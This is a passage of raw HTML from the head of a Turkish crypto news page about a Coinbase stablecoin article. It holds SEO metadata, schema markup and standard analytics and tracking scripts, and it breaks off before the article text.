

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/
body_size: 43126
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Coinbase geleceğin coinini açıkladı!!!</title>
<meta name="description" content="ABD&#039;nin en büyük kripto para borsası Coinbase, geleceğin finans dünyasının bu kripto varlık üzerine kurulacağını düşünüyor. "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Coinbase geleceğin coinini açıkladı!!!" />
<meta property="og:description" content="ABD&#039;nin en büyük kripto para borsası Coinbase, geleceğin finans dünyasının bu kripto varlık üzerine kurulacağını düşünüyor. " />
<meta property="og:url" content="https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="coinbase" />
<meta property="article:tag" content="kripto para" />
<meta property="article:tag" content="stablecoin" />
<meta property="article:section" content="Güncel Haber" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="Coinbase" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-17T20:00:52+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Coinbase geleceğin coinini açıkladı!!!" />
<meta name="twitter:description" content="ABD&#039;nin en büyük kripto para borsası Coinbase, geleceğin finans dünyasının bu kripto varlık üzerine kurulacağını düşünüyor. " />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@@koinmedya_" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Murat N." />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg","url":"https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg","width":"680","height":"390","caption":"Coinbase","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/guncel-haber/","name":"G\u00fcncel Haber"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/","name":"Coinbase gelece\u011fin coinini a\u00e7\u0131klad\u0131!!!"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#webpage","url":"https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/","name":"Coinbase gelece\u011fin coinini a\u00e7\u0131klad\u0131!!!","datePublished":"2022-08-17T20:00:52+03:00","dateModified":"2022-08-17T20:00:52+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/teomanaltan/","name":"Murat N.","description":"Koinmedya'da yazar ve edit\u00f6r. 2000 \u0130stanbul \u00dcniversitesi 2002 Ottawa-Carleton School Board Language School (\u0130ngilizce Dil Okulu) 2015 Minsk State Linguistic University (Rus\u00e7a Dil Okulu) 2000 Y\u0131l\u0131nda \u0130stanbul \u00dcniversitesinden mezun oldu\u011fumda e\u011fitim hayat\u0131m\u0131 tamamlad\u0131\u011f\u0131m\u0131 zannetmi\u015ftim ama yan\u0131lm\u0131\u015f\u0131m. Hayat boyu devam eden \u00f6\u011frenme s\u00fcreci bir s\u00fcredir, blockchain teknolojisi, kripto para, DeFi ve NFT ile devam ediyor. Global kripto alan\u0131 ile T\u00fcrk kripto d\u00fcnyas\u0131 aras\u0131nda bir k\u00f6pr\u00fc olmak, bilgi, birikim ve tecr\u00fcbelerimi payla\u015fmak son derece keyifli. Bizi takip etmeye devam edin.","url":"https://koinmedya.com/yazar/teomanaltan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=96&amp;d=blank&amp;r=g","caption":"Murat N.","inLanguage":"tr"},"sameAs":["http://www.koinmedya.com"]},{"@type":"NewsArticle","headline":"Coinbase gelece\u011fin coinini a\u00e7\u0131klad\u0131!!!","keywords":"coinbase","datePublished":"2022-08-17T20:00:52+03:00","dateModified":"2022-08-17T20:00:52+03:00","articleSection":"Borsa, G\u00fcncel Haber","author":{"@id":"https://koinmedya.com/yazar/teomanaltan/","name":"Murat N."},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"ABD&#039;nin en b\u00fcy\u00fck kripto para borsas\u0131 Coinbase, gelece\u011fin finans d\u00fcnyas\u0131n\u0131n bu kripto varl\u0131k \u00fczerine kurulaca\u011f\u0131n\u0131 d\u00fc\u015f\u00fcn\u00fcyor.\u00a0","copyrightYear":"2022","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"Coinbase gelece\u011fin coinini a\u00e7\u0131klad\u0131!!!","@id":"https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2022-08-17T20:00:52+03:00" /><meta name="dateModified" content="2022-08-17T18:34:56+03:00" /><meta name="url" content="https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Murat N." /><meta property="article:published_time" content="2022-08-17T20:00:52+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/" /><meta property="og:title" content="Coinbase geleceğin coinini açıkladı!!! - KoinMedya" />
<meta property="twitter:title" content="Coinbase geleceğin coinini açıkladı!!! - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="390" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Murat Nal\u00e7ac\u0131","category":"guncel-haber,borsa","post_type":"post","published_at":"2022-08-17T20:00:52+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/226777" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=226777' />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2022/03/coinbase-min.jpg",
 "width": 680,
 "height": 390,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#webpage",
 "url": "https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/",
 "inLanguage": "tr",
 "name": "Coinbase geleceğin coinini açıkladı!!! - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#primaryImage"
 }
 },
 {
 "@id": "#post-226777",
 "@type": "NewsArticle",
 "headline": "Coinbase geleceğin coinini açıkladı!!! - KoinMedya",
 "url": "https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/",
 "isPartOf": {
 "@id": "https://koinmedya.com/coinbase-gelecegin-coinini-acikladi/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Murat N.",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "coinbase",
 "kripto para",
 "stablecoin"
 ],
 "articleSection": "Güncel Haber",
